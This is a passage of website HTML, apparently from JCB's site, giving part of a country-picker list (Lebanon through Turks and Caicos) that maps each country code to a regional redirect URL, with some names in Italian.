                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LB" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lb" />
                                </svg>
                                <div class="c-country-picker__country">Lebanon</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LS" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ls" />
                                </svg>
                                <div class="c-country-picker__country">Lesotho</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LV" data-redirect-country-url="https://www.jcb.com/lv-LV/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lv" />
                                </svg>
                                <div class="c-country-picker__country">Lettonia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LR" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lr" />
                                </svg>
                                <div class="c-country-picker__country">Liberia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LY" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ly" />
                                </svg>
                                <div class="c-country-picker__country">Libya</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LT" data-redirect-country-url="https://www.jcb.com/lt-LT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lt" />
                                </svg>
                                <div class="c-country-picker__country">Lithuania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LU" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lu" />
                                </svg>
                                <div class="c-country-picker__country">Luxembourg</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MK" data-redirect-country-url="https://www.jcb.com/mk-MK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mk" />
                                </svg>
                                <div class="c-country-picker__country">Macedonia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mg" />
                                </svg>
                                <div class="c-country-picker__country">Madagascar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mw" />
                                </svg>
                                <div class="c-country-picker__country">Malawi</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MY" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#my" />
                                </svg>
                                <div class="c-country-picker__country">Malaysia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ML" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ml" />
                                </svg>
                                <div class="c-country-picker__country">Mali</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mt" />
                                </svg>
                                <div class="c-country-picker__country">Malta</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MQ" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mq" />
                                </svg>
                                <div class="c-country-picker__country">Martinique</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MR" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mr" />
                                </svg>
                                <div class="c-country-picker__country">Mauritania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MU" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mu" />
                                </svg>
                                <div class="c-country-picker__country">Mauritius</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MX" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mx" />
                                </svg>
                                <div class="c-country-picker__country">Mexico</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ae" />
                                </svg>
                                <div class="c-country-picker__country">Middle East</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MD" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#md" />
                                </svg>
                                <div class="c-country-picker__country">Moldova</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MN" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mn" />
                                </svg>
                                <div class="c-country-picker__country">Mongolia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ME" data-redirect-country-url="https://www.jcb.com/sr-Cyrl-ME/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#me" />
                                </svg>
                                <div class="c-country-picker__country">Montenegro</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ms" />
                                </svg>
                                <div class="c-country-picker__country">Montserrat</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ma" />
                                </svg>
                                <div class="c-country-picker__country">Morocco</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mz" />
                                </svg>
                                <div class="c-country-picker__country">Mozambique</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MM" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mm" />
                                </svg>
                                <div class="c-country-picker__country">Myanmar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#na" />
                                </svg>
                                <div class="c-country-picker__country">Namibia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NP" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#np" />
                                </svg>
                                <div class="c-country-picker__country">Nepal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NC" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nc" />
                                </svg>
                                <div class="c-country-picker__country">New Caledonia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NZ" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nz" />
                                </svg>
                                <div class="c-country-picker__country">New Zealand</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NI" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ni" />
                                </svg>
                                <div class="c-country-picker__country">Nicaragua</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NE" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ne" />
                                </svg>
                                <div class="c-country-picker__country">Niger</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ng" />
                                </svg>
                                <div class="c-country-picker__country">Nigeria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NO" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#no" />
                                </svg>
                                <div class="c-country-picker__country">Norvegia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="OM" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#om" />
                                </svg>
                                <div class="c-country-picker__country">Oman</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NL" data-redirect-country-url="https://www.jcb.com/nl-NL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nl" />
                                </svg>
                                <div class="c-country-picker__country">Paesi Bassi</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PK" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pk" />
                                </svg>
                                <div class="c-country-picker__country">Pakistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PA" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pa" />
                                </svg>
                                <div class="c-country-picker__country">Panama</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PG" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pg" />
                                </svg>
                                <div class="c-country-picker__country">Papua New Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PY" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#py" />
                                </svg>
                                <div class="c-country-picker__country">Paraguay</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PE" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pe" />
                                </svg>
                                <div class="c-country-picker__country">Peru</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ph" />
                                </svg>
                                <div class="c-country-picker__country">Phillippines</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PL" data-redirect-country-url="https://www.jcb.com/pl-PL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pl" />
                                </svg>
                                <div class="c-country-picker__country">Polonia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pt" />
                                </svg>
                                <div class="c-country-picker__country">Portogallo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PR" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pr" />
                                </svg>
                                <div class="c-country-picker__country">Puerto Rico</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="QA" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#qa" />
                                </svg>
                                <div class="c-country-picker__country">Qatar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CZ" data-redirect-country-url="https://www.jcb.com/cs-CZ/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cz" />
                                </svg>
                                <div class="c-country-picker__country">Repubblica Ceca</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EE" data-redirect-country-url="https://www.jcb.com/et-EE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ee" />
                                </svg>
                                <div class="c-country-picker__country">Repubblica Estone</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RO" data-redirect-country-url="https://www.jcb.com/ro-RO/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ro" />
                                </svg>
                                <div class="c-country-picker__country">Romania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RW" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#rw" />
                                </svg>
                                <div class="c-country-picker__country">Rwanda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BL" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bl" />
                                </svg>
                                <div class="c-country-picker__country">Saint Barthelemy</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KN" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kn" />
                                </svg>
                                <div class="c-country-picker__country">Saint Kitts and Nevis</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lc" />
                                </svg>
                                <div class="c-country-picker__country">Saint Lucia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MF" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mf" />
                                </svg>
                                <div class="c-country-picker__country">Saint Martin</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vc" />
                                </svg>
                                <div class="c-country-picker__country">Saint Vincent and the Grenadines</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ST" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#st" />
                                </svg>
                                <div class="c-country-picker__country">Sao Tome and Principe</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SA" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sa" />
                                </svg>
                                <div class="c-country-picker__country">Saudi Arabia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sn" />
                                </svg>
                                <div class="c-country-picker__country">Senegal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RS" data-redirect-country-url="https://www.jcb.com/sr-Cyrl/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#rs" />
                                </svg>
                                <div class="c-country-picker__country">Serbia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SC" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sc" />
                                </svg>
                                <div class="c-country-picker__country">Seychelles</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SL" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sl" />
                                </svg>
                                <div class="c-country-picker__country">Sierra Leone</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SG" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sg" />
                                </svg>
                                <div class="c-country-picker__country">Singapore</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SX" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sx" />
                                </svg>
                                <div class="c-country-picker__country">Sint Maarten</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SK" data-redirect-country-url="https://www.jcb.com/sk-SK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sk" />
                                </svg>
                                <div class="c-country-picker__country">Slovacchia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SI" data-redirect-country-url="https://www.jcb.com/sl-SI/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#si" />
                                </svg>
                                <div class="c-country-picker__country">Slovenia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SO" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#so" />
                                </svg>
                                <div class="c-country-picker__country">Somalia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#za" />
                                </svg>
                                <div class="c-country-picker__country">South Africa</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KR" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kr" />
                                </svg>
                                <div class="c-country-picker__country">South Korea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SS" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ss" />
                                </svg>
                                <div class="c-country-picker__country">South Sudan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ES" data-redirect-country-url="https://www.jcb.com/es-ES/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#es" />
                                </svg>
                                <div class="c-country-picker__country">Spagna</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LK" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lk" />
                                </svg>
                                <div class="c-country-picker__country">Sri Lanka</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SD" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sd" />
                                </svg>
                                <div class="c-country-picker__country">Sudan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sr" />
                                </svg>
                                <div class="c-country-picker__country">Surinam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SR" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sr" />
                                </svg>
                                <div class="c-country-picker__country">Suriname</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CH" data-redirect-country-url="https://www.jcb.com/de-CH/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ch" />
                                </svg>
                                <div class="c-country-picker__country">Svizzera</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SE" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#se" />
                                </svg>
                                <div class="c-country-picker__country">Sweden</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TW" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tw" />
                                </svg>
                                <div class="c-country-picker__country">Taiwan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TZ" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tz" />
                                </svg>
                                <div class="c-country-picker__country">Tanzania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#th" />
                                </svg>
                                <div class="c-country-picker__country">Thailand</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tg" />
                                </svg>
                                <div class="c-country-picker__country">Togo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tt" />
                                </svg>
                                <div class="c-country-picker__country">Trinidad</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tn" />
                                </svg>
                                <div class="c-country-picker__country">Tunisia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TR" data-redirect-country-url="https://www.jcb.com/tr-TR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tr" />
                                </svg>
                                <div class="c-country-picker__country">Turchia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TM" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tm" />
                                </svg>
                                <div class="c-country-picker__country">Turkmenistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tc" />
                                </svg>
